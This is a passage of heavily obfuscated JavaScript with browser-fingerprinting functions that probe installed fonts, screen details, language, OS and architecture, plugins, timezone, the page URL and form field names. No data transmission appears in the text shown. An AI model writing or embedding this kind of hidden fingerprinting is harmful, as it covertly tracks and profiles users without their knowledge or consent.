navigator[_0x2b5c98(0x2f9)]===_0x2b5c98(0x2e3)&&!_0x5cb09a&&(document['cookie']='testcookie',_0x5cb09a=document['cookie'][_0x2b5c98(0x215)](_0x2b5c98(0x22f))!==-0x1?!![]:![]),_0x4e8166=_0x5cb09a,_0x4e8166;}catch(_0x3ecbf2){return _0x2db33d;}}function fingerprint_display(){'use strict';var _0x18b287=_0x3bfc;var _0x2dca08,_0x23fb2f,_0x8f43d9,_0x3f6826,_0x4c446e,_0x5b54e7;_0x2dca08='|',_0x23fb2f='=',_0x8f43d9=_0x18b287(0x223),_0x3f6826=null,_0x4c446e=null,_0x5b54e7=null;try{return _0x3f6826=window[_0x18b287(0x311)],_0x3f6826&&(_0x4c446e=_0x3f6826[_0x18b287(0x217)]+_0x2dca08+_0x3f6826['width']+_0x2dca08+_0x3f6826[_0x18b287(0x392)]+_0x2dca08+_0x3f6826[_0x18b287(0x1fa)]+_0x2dca08+_0x3f6826[_0x18b287(0x3e6)]),_0x5b54e7=_0x4c446e,_0x5b54e7;}catch(_0x4bad6f){return _0x8f43d9;}}function fingerprint_fontsmoothing(){'use strict';var _0x57252f=_0x3bfc;var _0x29c132,_0x505cd5,_0x19d633,_0x5f937c,_0x1cb9ad,_0x6eefcc,_0x3a0773,_0x4b06d8,_0x14ad52;_0x29c132=_0x57252f(0x211),_0x505cd5=null,_0x19d633=null,_0x5f937c=null,_0x3a0773=null,_0x4b06d8=null,_0x14ad52=null;if(typeof screen[_0x57252f(0x444)]!=='undefined')_0x505cd5=screen['fontSmoothingEnabled'];else try{fontsmoothing=_0x57252f(0x3fe),_0x19d633=document[_0x57252f(0x348)](_0x57252f(0x3cb)),_0x19d633[_0x57252f(0x3e4)]='35',_0x19d633['height']='35',_0x19d633[_0x57252f(0x415)][_0x57252f(0x37c)]='none',document[_0x57252f(0x3f8)][_0x57252f(0x1e4)](_0x19d633),_0x5f937c=_0x19d633['getContext']('2d'),_0x5f937c[_0x57252f(0x26d)]=_0x57252f(0x2fd),_0x5f937c[_0x57252f(0x362)]=_0x57252f(0x406),_0x5f937c['fillStyle']=_0x57252f(0x1fd),_0x5f937c[_0x57252f(0x301)]='black',_0x5f937c[_0x57252f(0x33f)]('O',0x0,0x0);for(_0x6eefcc=0x8;_0x6eefcc<=0x20;_0x6eefcc=_0x6eefcc+0x1){for(_0x1cb9ad=0x1;_0x1cb9ad<=0x20;_0x1cb9ad=_0x1cb9ad+0x1){_0x3a0773=_0x5f937c[_0x57252f(0x389)](_0x1cb9ad,_0x6eefcc,0x1,0x1)['data'],_0x4b06d8=_0x3a0773[0x3],_0x4b06d8!==0xff&&_0x4b06d8!==0x0&&(_0x505cd5='true');}}_0x14ad52=_0x505cd5;}catch(_0x5cf31c){return _0x29c132;}return _0x14ad52=_0x505cd5,_0x14ad52;}function fingerprint_fonts(){'use strict';var _0x283b81=_0x3bfc;var _0x49cbdf,_0x378ad2,_0x447cd9,_0x131624,_0x1846fc,_0x5c25be,_0x7f2225,_0x31c9ac,_0x7cc710,_0x1c026d,_0x38c0bb,_0x4219a5,_0xd958d6;_0x49cbdf=_0x283b81(0x223),_0x378ad2=null,_0x447cd9=null,_0x7cc710=null,_0x131624=0x0,_0x1846fc=null,_0x7f2225=null,_0xd958d6=null,_0x1c026d=null,_0x38c0bb=null,_0x31c9ac=0x0;try{_0x378ad2='position:\x20absolute;\x20visibility:\x20hidden;\x20display:\x20block\x20!important',_0x447cd9=[_0x283b81(0x222),_0x283b81(0x29e),_0x283b81(0x22e),_0x283b81(0x2a9),'Agency\x20FB',_0x283b81(0x2ce),'Andalus',_0x283b81(0x242),_0x283b81(0x403),'Aparajita',_0x283b81(0x31d),_0x283b81(0x302),'Arabic\x20Typesetting',_0x283b81(0x295),_0x283b81(0x38f),_0x283b81(0x2ae),_0x283b81(0x209),_0x283b81(0x35b),'Arial\x20TUR',_0x283b81(0x43c),_0x283b81(0x3cc),_0x283b81(0x433),'Bauhaus\x2093',_0x283b81(0x436),_0x283b81(0x3e2),_0x283b81(0x2b1),_0x283b81(0x3ba),_0x283b81(0x1e3),'Broadway',_0x283b81(0x21f),'BrowalliaUPC',_0x283b81(0x2d1),'Calibri',_0x283b81(0x279),_0x283b81(0x399),'Cambria',_0x283b81(0x34c),_0x283b81(0x1ef),_0x283b81(0x3c0),_0x283b81(0x29a),_0x283b81(0x43d),_0x283b81(0x25b),_0x283b81(0x379),'Comic\x20Sans\x20MS','Consolas',_0x283b81(0x3b8),_0x283b81(0x3c9),_0x283b81(0x255),_0x283b81(0x300),_0x283b81(0x3be),_0x283b81(0x27b),'Courier\x20New\x20CE','Courier\x20New\x20CYR','Courier\x20New\x20Greek','Courier\x20New\x20TUR','Courier\x20New',_0x283b81(0x411),_0x283b81(0x24a),_0x283b81(0x25c),_0x283b81(0x251),'Desdemona',_0x283b81(0x247),'DokChampa',_0x283b81(0x283),_0x283b81(0x1eb),_0x283b81(0x3a4),'Engravers\x20MT',_0x283b81(0x225),_0x283b81(0x3f6),_0x283b81(0x35a),_0x283b81(0x32b),'Eurostile','FangSong','Forte',_0x283b81(0x375),'Franklin\x20Gothic\x20Heavy',_0x283b81(0x3b9),'FreesiaUPC','French\x20Script\x20MT','Gabriola',_0x283b81(0x1de),_0x283b81(0x3b0),_0x283b81(0x414),'Gisha','Goudy\x20Old\x20Style','Gulim','GulimChe',_0x283b81(0x3ca),'Gungsuh',_0x283b81(0x32d),_0x283b81(0x2bf),_0x283b81(0x40a),_0x283b81(0x3a6),_0x283b81(0x2a1),_0x283b81(0x356),_0x283b81(0x37d),'Impact',_0x283b81(0x220),_0x283b81(0x22c),'Iskoola\x20Pota','JasmineUPC','KacstOne','KaiTi','Kalinga',_0x283b81(0x1ee),_0x283b81(0x25e),_0x283b81(0x361),'KodchiangUPC','Kokila',_0x283b81(0x2cf),_0x283b81(0x37a),_0x283b81(0x385),_0x283b81(0x1ff),_0x283b81(0x38e),_0x283b81(0x2ff),'Lohit\x20Gujarati',_0x283b81(0x20e),_0x283b81(0x347),_0x283b81(0x3c3),_0x283b81(0x342),_0x283b81(0x307),'MS\x20Gothic',_0x283b81(0x2d5),'MS\x20PGothic',_0x283b81(0x2b4),'MS\x20Reference\x20Sans\x20Serif',_0x283b81(0x32a),'MV\x20Boli',_0x283b81(0x2b0),_0x283b81(0x3b1),_0x283b81(0x329),_0x283b81(0x34b),'Matura\x20MT\x20Script\x20Capitals',_0x283b81(0x330),'Meiryo','Menlo',_0x283b81(0x404),_0x283b81(0x323),_0x283b81(0x2de),_0x283b81(0x384),_0x283b81(0x2b8),'Microsoft\x20Tai\x20Le',_0x283b81(0x2fa),_0x283b81(0x29b),_0x283b81(0x3e1),_0x283b81(0x41e),_0x283b81(0x2cd),_0x283b81(0x340),_0x283b81(0x34d),_0x283b81(0x354),_0x283b81(0x2e4),_0x283b81(0x425),'MoolBoran',_0x283b81(0x2ef),'Narkisim',_0x283b81(0x214),'Niagara\x20Solid',_0x283b81(0x33c),_0x283b81(0x382),_0x283b81(0x358),'Palace\x20Script\x20MT',_0x283b81(0x277),_0x283b81(0x352),_0x283b81(0x380),_0x283b81(0x294),_0x283b81(0x3f4),_0x283b81(0x2f7),_0x283b81(0x20d),'Prelude\x20Condensed\x20Medium',_0x283b81(0x424),_0x283b81(0x270),_0x283b81(0x31c),'PreludeCompressedWGL\x20Light',_0x283b81(0x1fb),_0x283b81(0x239),_0x283b81(0x284),'PreludeCondensedWGL\x20Light','PreludeCondensedWGL\x20Medium',_0x283b81(0x3f1),_0x283b81(0x27d),_0x283b81(0x208),_0x283b81(0x443),'Raavi','Rachana',_0x283b81(0x339),_0x283b81(0x3ac),'Sakkal\x20Majalla',_0x283b81(0x41b),_0x283b81(0x3df),_0x283b81(0x3e9),_0x283b81(0x31f),'Segoe\x20UI\x20Light',_0x283b81(0x2a6),_0x283b81(0x28a),_0x283b81(0x24c),_0x283b81(0x28f),_0x283b81(0x257),_0x283b81(0x21a),_0x283b81(0x278),_0x283b81(0x1e0),_0x283b81(0x2a2),_0x283b81(0x259),'Simplified\x20Arabic',_0x283b81(0x206),_0x283b81(0x216),'Symbol','Tahoma',_0x283b81(0x212),_0x283b81(0x293),_0x283b81(0x203),_0x283b81(0x396),_0x283b81(0x218),_0x283b81(0x2d9),'TlwgMono',_0x283b81(0x3ab),'Trebuchet\x20MS',_0x283b81(0x1ec),_0x283b81(0x3de),_0x283b81(0x275),_0x283b81(0x2b6),_0x283b81(0x3d2),_0x283b81(0x2fe),_0x283b81(0x36a),'Vani',_0x283b81(0x398),_0x283b81(0x423),_0x283b81(0x249),_0x283b81(0x202),_0x283b81(0x343),'Wide\x20Latin','Wingdings'],_0x131624=_0x447cd9[_0x283b81(0x3af)],_0x1846fc=_0x283b81(0x439)+_0x283b81(0x3db),_0x5c25be=document['createDocumentFragment'](),_0x7f2225=[];for(_0x31c9ac=0x0;_0x31c9ac<_0x131624;_0x31c9ac=_0x31c9ac+0x1){_0x7cc710=_0x447cd9[_0x31c9ac],_0x1c026d=document[_0x283b81(0x348)](_0x283b81(0x41c)),_0x7cc710=_0x7cc710[_0x283b81(0x35d)](/['"<>]/g,''),_0x1c026d[_0x283b81(0x2d0)]=_0x1846fc[_0x283b81(0x35d)](/X/g,_0x7cc710),_0x1c026d[_0x283b81(0x415)]['cssText']=_0x378ad2,_0x5c25be[_0x283b81(0x1e4)](_0x1c026d),_0x7f2225[_0x283b81(0x41a)](_0x1c026d);}_0x38c0bb=document[_0x283b81(0x3f8)],_0x38c0bb[_0x283b81(0x274)](_0x5c25be,_0x38c0bb[_0x283b81(0x2f6)]),_0x4219a5=[];for(_0x31c9ac=0x0;_0x31c9ac<_0x131624;_0x31c9ac=_0x31c9ac+0x1){_0xd958d6=_0x7f2225[_0x31c9ac][_0x283b81(0x3c7)]('b'),_0xd958d6[0x0]['offsetWidth']===_0xd958d6[0x1][_0x283b81(0x29c)]&&_0x4219a5[_0x283b81(0x41a)](_0x447cd9[_0x31c9ac]);}for(_0x31c9ac=0x0;_0x31c9ac<_0x131624;_0x31c9ac=_0x31c9ac+0x1){_0x38c0bb[_0x283b81(0x367)](_0x7f2225[_0x31c9ac]);}return _0x4219a5[_0x283b81(0x308)]('|');}catch(_0x32e78d){return _0x49cbdf;}}function fingerprint_formfields(){'use strict';var _0x35399c=_0x3bfc;var _0x4888fe,_0x48fe36,_0x1461df,_0x1924ba,_0x383b75,_0x466aa8,_0x125c05,_0x3527f1,_0x455bae;_0x4888fe=0x0,_0x48fe36=0x0,_0x1461df=0x0,_0x1924ba=0x0,_0x383b75='',_0x466aa8=[],_0x125c05='',_0x3527f1='',_0x455bae='',_0x383b75=document['getElementsByTagName'](_0x35399c(0x41f)),_0x1461df=_0x383b75['length'],_0x466aa8['push']('url='+window[_0x35399c(0x3eb)][_0x35399c(0x230)]);for(_0x4888fe=0x0;_0x4888fe<_0x1461df;_0x4888fe=_0x4888fe+0x1){_0x466aa8[_0x35399c(0x41a)]('FORM='+_0x383b75[_0x4888fe][_0x35399c(0x402)]),_0x125c05=_0x383b75[_0x4888fe]['getElementsByTagName'](_0x35399c(0x25a)),_0x1924ba=_0x125c05[_0x35399c(0x3af)];for(_0x48fe36=0x0;_0x48fe36<_0x1924ba;_0x48fe36=_0x48fe36+0x1){_0x125c05[_0x48fe36][_0x35399c(0x3fb)]!==_0x35399c(0x3cf)&&_0x466aa8[_0x35399c(0x41a)](_0x35399c(0x335)+_0x125c05[_0x48fe36]['name']);}}return _0x3527f1=_0x466aa8['join']('|'),_0x455bae=_0x3527f1,_0x455bae;}function fingerprint_java(){'use strict';var _0x3da44a=_0x3bfc;var _0x4e7015,_0x39be80,_0x2a7e03;_0x4e7015='Error',_0x39be80=null,_0x2a7e03=null;try{return navigator[_0x3da44a(0x42a)]()?_0x39be80=_0x3da44a(0x2f8):_0x39be80=_0x3da44a(0x3fe),_0x2a7e03=_0x39be80,_0x2a7e03;}catch(_0xe5d0ae){return _0x4e7015;}}function fingerprint_language(){'use strict';var _0x33bed8=_0x3bfc;var _0x3a6a0d,_0xfbc9af,_0x49de38,_0x271f79,_0x994369,_0x44f9aa,_0x52d447,_0x5f22a8,_0x345846;_0x3a6a0d='|',_0xfbc9af='=',_0x49de38=_0x33bed8(0x223),_0x271f79=null,_0x994369=null,_0x44f9aa=null,_0x52d447=null,_0x5f22a8=null,_0x345846=null;try{_0x994369=typeof navigator[_0x33bed8(0x345)],_0x44f9aa=typeof navigator['browserLanguage'],_0x52d447=typeof navigator[_0x33bed8(0x359)],_0x5f22a8=typeof navigator[_0x33bed8(0x296)];if(_0x994369!==_0x33bed8(0x2e3))_0x271f79='lang'+_0xfbc9af+navigator[_0x33bed8(0x345)]+_0x3a6a0d;else _0x44f9aa!==_0x33bed8(0x2e3)?_0x271f79=_0x33bed8(0x33d)+_0xfbc9af+navigator['browserLanguage']+_0x3a6a0d:_0x271f79=_0x33bed8(0x33d)+_0xfbc9af+_0x3a6a0d;return _0x52d447!==_0x33bed8(0x2e3)?_0x271f79+=_0x33bed8(0x306)+_0xfbc9af+navigator['systemLanguage']+_0x3a6a0d:_0x271f79+=_0x33bed8(0x306)+_0xfbc9af+_0x3a6a0d,_0x5f22a8!==_0x33bed8(0x2e3)?_0x271f79+=_0x33bed8(0x400)+_0xfbc9af+navigator[_0x33bed8(0x296)]:_0x271f79+=_0x33bed8(0x400)+_0xfbc9af,_0x345846=_0x271f79,_0x345846;}catch(_0x9d00e8){return _0x49de38;}}function fingerprint_silverlight(){'use strict';var _0x315872=_0x3bfc;var _0x3547ef,_0x5a8210,_0x5eec2b,_0x5e8187,_0x1e2632;_0x3547ef='Error',_0x5a8210=null,_0x5eec2b=null,_0x5e8187=null,_0x1e2632=null;try{try{_0x5a8210=new ActiveXObject(_0x315872(0x1df));if(_0x5a8210[_0x315872(0x430)]('5.0'))_0x5e8187=_0x315872(0x39c);else{if(_0x5a8210[_0x315872(0x430)](_0x315872(0x272)))_0x5e8187='4.x';else{if(_0x5a8210[_0x315872(0x430)](_0x315872(0x34f)))_0x5e8187=_0x315872(0x3a5);else _0x5a8210[_0x315872(0x430)](_0x315872(0x440))?_0x5e8187='2.x':_0x5e8187=_0x315872(0x429);}}_0x5a8210=null;}catch(_0x50c3a0){_0x5eec2b=navigator[_0x315872(0x319)][_0x315872(0x204)],_0x5eec2b?_0x5eec2b['description']===_0x315872(0x23f)?_0x5e8187=_0x315872(0x1e2):_0x5e8187=parseInt(_0x5eec2b[_0x315872(0x22b)][0x0],0xa):_0x5e8187='N/A';}return _0x1e2632=_0x5e8187,_0x1e2632;}catch(_0x11adc3){return _0x3547ef;}}function fingerprint_os(){'use strict';var _0xf2c8c7=_0x3bfc;var _0x501434,_0x7b1123,_0x4a725c,_0x138d6b,_0x5ec4d5,_0x8f4c10,_0x1b334d;_0x501434='|',_0x7b1123=_0xf2c8c7(0x223),_0x4a725c=null,_0x138d6b=null,_0x5ec4d5=null,_0x8f4c10=null,_0x1b334d=null;try{_0x4a725c=navigator[_0xf2c8c7(0x432)][_0xf2c8c7(0x1f8)](),_0x138d6b=navigator[_0xf2c8c7(0x3ea)]['toLowerCase']();if(_0x4a725c[_0xf2c8c7(0x215)]('windows\x20nt\x206.3')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x292);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x36d))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x33b);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x268))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3ad);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x2b5))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x276);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x3e3))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x387);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x2ea))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3d3);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x299))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x331);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x34a))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3d3);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x23c))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2c0);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x386))!==-0x1)_0x5ec4d5='Windows\x202000';else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x21b))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x245);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x2f5))!==-0x1)_0x5ec4d5='Windows\x20NT\x204.0';else{if(_0x4a725c['indexOf']('winnt4.0')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x245);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x29f))!==-0x1)_0x5ec4d5='Windows\x20NT\x204.0';else{if(_0x4a725c[_0xf2c8c7(0x215)]('windows\x20me')!==-0x1)_0x5ec4d5='Windows\x20ME';else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x353))!==-0x1)_0x5ec4d5='Windows\x20ME';else{if(_0x4a725c[_0xf2c8c7(0x215)]('windows\x2098')!==-0x1)_0x5ec4d5='Windows\x2098';else{if(_0x4a725c[_0xf2c8c7(0x215)]('win98')!==-0x1)_0x5ec4d5='Windows\x2098';else{if(_0x4a725c[_0xf2c8c7(0x215)]('windows\x2095')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x35f);else{if(_0x4a725c[_0xf2c8c7(0x215)]('windows_95')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x35f);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x38a))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x35f);else{if(_0x4a725c[_0xf2c8c7(0x215)]('ce')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x282);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x2d4))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2c9);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x31b))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2ba);else{if(_0x4a725c['indexOf']('wm5\x20pie')!==-0x1)_0x5ec4d5='Windows\x20Mobile';else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x1e1))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2f2);else{if(_0x4a725c[_0xf2c8c7(0x215)]('openbsd')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3b7);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x416))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3a1);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x27a))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x275);else{if(_0x4a725c['indexOf']('ipad')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3a3);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x341))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x21c);else{if(_0x4a725c[_0xf2c8c7(0x215)]('iphone')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x221);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x236))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x254);else{if(_0x4a725c[_0xf2c8c7(0x215)]('mac\x20os\x20x\x2010.0')!==-0x1)_0x5ec4d5='Mac\x20OSX\x20Cheetah';else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x3a0))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x252);else{if(_0x4a725c[_0xf2c8c7(0x215)]('mac\x20os\x20x\x2010.2')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x286);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x315))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x30e);else{if(_0x4a725c[_0xf2c8c7(0x215)]('mac\x20os\x20x\x2010.4')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3d1);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x3a8))!==-0x1)_0x5ec4d5='Mac\x20OSX\x20Leopard';else{if(_0x4a725c[_0xf2c8c7(0x215)]('mac\x20os\x20x\x2010.6')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x40f);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x377))!==-0x1)_0x5ec4d5='Mac\x20OSX\x20Lion';else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x25d))!==-0x1)_0x5ec4d5='Mac\x20OSX\x20(Version\x20Unknown)';else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x37e))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3ff);else{if(_0x4a725c[_0xf2c8c7(0x215)]('68K')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3ff);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x413))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x37b);else{if(_0x4a725c[_0xf2c8c7(0x215)]('ppc\x20mac')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x37b);else{if(_0x4a725c['indexOf']('macintosh')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x435);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x25f))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x431);else{if(_0x4a725c[_0xf2c8c7(0x215)]('xoom')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2d7);else{if(_0x4a725c[_0xf2c8c7(0x215)]('htc_flyer')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x250);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x22d))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3c2);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x39e))!==-0x1)_0x5ec4d5='Symbian';else{if(_0x4a725c['indexOf']('series60')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2e9);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x20f))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x371);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x210))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2e6);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x2a3))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x42b);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x38b))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2bb);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x309))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2bb);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x1dd))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2b2);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x28b))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2aa);else{if(_0x4a725c[_0xf2c8c7(0x215)]('os/2')!==-0x1)_0x5ec4d5='IBM\x20OS/2';else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x3ee))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x438);else{if(_0x4a725c[_0xf2c8c7(0x215)]('blackberry95')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x303);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x318))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3bd);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x3ce))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x22a);else{if(_0x4a725c['indexOf']('blackberry89')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x36b);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x2eb))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x28d);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x437))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x240);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x1f7))!==-0x1)_0x5ec4d5='Blackberry\x20(IE/FF\x20Emulator)';else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x3b6))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x1da);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x334))!==-0x1)_0x5ec4d5='Palm\x20OS';else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x2df))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x3e5);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x420))!==-0x1)_0x5ec4d5='WebOS\x20(HP)';else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x291))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x42e);else{if(_0x4a725c[_0xf2c8c7(0x215)]('xiino')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x1ed);else{if(_0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x325))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x26c);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x305))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x2e5);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x20b))!==-0x1)_0x5ec4d5=_0xf2c8c7(0x324);else{if(_0x4a725c['indexOf'](_0xf2c8c7(0x39b))!==-0x1)_0x5ec4d5='Sony\x20(Playstation\x20Console)';else{if(_0x4a725c[_0xf2c8c7(0x215)]('playstation\x20portable')!==-0x1)_0x5ec4d5='Sony\x20(Playstation\x20Portable)';else{if(_0x4a725c[_0xf2c8c7(0x215)]('webtv')!==-0x1)_0x5ec4d5=_0xf2c8c7(0x229);else _0x4a725c[_0xf2c8c7(0x215)](_0xf2c8c7(0x40b))!==-0x1?_0x5ec4d5=_0xf2c8c7(0x23a):_0x5ec4d5=_0xf2c8c7(0x211);}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}if(_0x138d6b[_0xf2c8c7(0x215)](_0xf2c8c7(0x266))!==-0x1)_0x8f4c10=_0xf2c8c7(0x3a2);else{if(_0x138d6b[_0xf2c8c7(0x215)]('wow64')!==-0x1)_0x8f4c10=_0xf2c8c7(0x3a2);else{if(_0x138d6b[_0xf2c8c7(0x215)](_0xf2c8c7(0x2ac))!==-0x1)_0x8f4c10='64\x20bits';else{if(_0x138d6b['indexOf'](_0xf2c8c7(0x1ea))!==-0x1)_0x8f4c10=_0xf2c8c7(0x43e);else{if(_0x138d6b['indexOf'](_0xf2c8c7(0x266))!==-0x1)_0x8f4c10=_0xf2c8c7(0x3a2);else{if(_0x138d6b[_0xf2c8c7(0x215)]('x32')!==-0x1)_0x8f4c10=_0xf2c8c7(0x43e);else{if(_0x138d6b[_0xf2c8c7(0x215)](_0xf2c8c7(0x30c))!==-0x1)_0x8f4c10=_0xf2c8c7(0x3da);else{if(_0x138d6b[_0xf2c8c7(0x215)]('ppc')!==-0x1)_0x8f4c10='64\x20bits';else{if(_0x138d6b['indexOf'](_0xf2c8c7(0x366))!==-0x1)_0x8f4c10=_0xf2c8c7(0x3a2);else{if(_0x138d6b[_0xf2c8c7(0x215)](_0xf2c8c7(0x32c))!==-0x1)_0x8f4c10=_0xf2c8c7(0x3a2);else{if(_0x138d6b[_0xf2c8c7(0x215)](_0xf2c8c7(0x310))!==-0x1)_0x8f4c10='32\x20bits';else _0x138d6b[_0xf2c8c7(0x215)](_0xf2c8c7(0x22d))!==-0x1?_0x8f4c10='32\x20bits':_0x8f4c10='Unknown';}}}}}}}}}}return _0x1b334d=_0x5ec4d5+_0x501434+_0x8f4c10,_0x1b334d;}catch(_0x5e2d9c){return _0x7b1123;}}function fingerprint_useragent(){'use strict';var _0x18134d=_0x3bfc;var _0x4df087,_0x472c6c,_0x23520e,_0x18fb50;return _0x4df087='|',_0x472c6c=null,_0x23520e=null,_0x18fb50=null,_0x23520e=navigator[_0x18134d(0x432)][_0x18134d(0x1f8)](),_0x472c6c=_0x23520e+_0x4df087+navigator[_0x18134d(0x3ea)],navigator[_0x18134d(0x412)]&&(_0x472c6c+=_0x4df087+navigator[_0x18134d(0x412)]),navigator[_0x18134d(0x1f1)]?_0x472c6c+=_0x4df087+navigator[_0x18134d(0x1f1)]:_0x472c6c+=_0x4df087+navigator[_0x18134d(0x345)],_0x18fb50=_0x472c6c,_0x18fb50;}function fingerprint_timezone(){'use strict';var _0x2d81cf=_0x3bfc;var _0x41d8e3,_0x8d02fa,_0x310c42,_0x348397,_0x38de9c;_0x41d8e3='Error',_0x8d02fa=null,_0x310c42=null,_0x348397=null,_0x38de9c=null;try{return _0x8d02fa=new Date(),_0x310c42=_0x8d02fa[_0x2d81cf(0x36e)](),_0x348397=_0x310c42/0x3c*-0x1,_0x38de9c=_0x348397,_0x38de9c;}catch(_0x5309d9){return _0x41d8e3;}}function fingerprint_touch(){'use strict';var _0x34599e=_0x3bfc;var _0x6f9d61,_0x23e941;_0x6f9d61=![],_0x23e941=null;try{return 